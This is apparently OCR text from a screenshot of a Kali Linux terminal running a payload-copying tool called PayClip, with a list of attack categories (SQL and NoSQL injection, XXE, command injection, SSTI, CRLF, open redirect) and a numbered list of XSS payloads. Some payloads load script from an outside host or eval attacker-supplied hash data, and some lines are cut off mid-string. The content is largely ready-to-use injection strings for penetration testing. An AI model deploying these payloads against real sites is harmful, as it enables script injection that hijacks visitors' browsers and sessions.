 PayClip
Payloads File
directoryt
NoSQL
headers_i.txt
XXE
xss
cmdil
cmdiw
sstiencode
openR
SQL-Injection
crlf_i
ssti
xss:100
98::"><img src=1 onerror=alert(1)>.gif
99::<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document
100::GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;
101::<script src="data:&comma;alert(1)//
102::"><script src=data:&comma;alert(1)//
103::<script src="//brutelogic.com.br&sol;1.js&num;
104::"><script src=//brutelogic.com.br&sol;1.js&num;
105::<link rel=import href="data:text/html&comma;&lt;script&gt;alert(1)&
106::"><link rel=import href=data:text/html&comma;&lt;script&gt;alert(1
107::<base href=//0>
108::<script/src="data:&comma;eval(atob(location.hash.slice(1)))//#alert(
109::<body onload=alert(1)>
110::<body onpageshow=alert(1)>
ali@
File Actions Edit View
┌──(ali㉿dhcppc6)-[~/lab
└─$ python3 PyClip.py
Copied successfully
Copied successfully
┌──(ali㉿dhcppc6)-[~/lab
└─$ python3 PyClip.py
Copied successfully
please enter int
please enter int
please enter int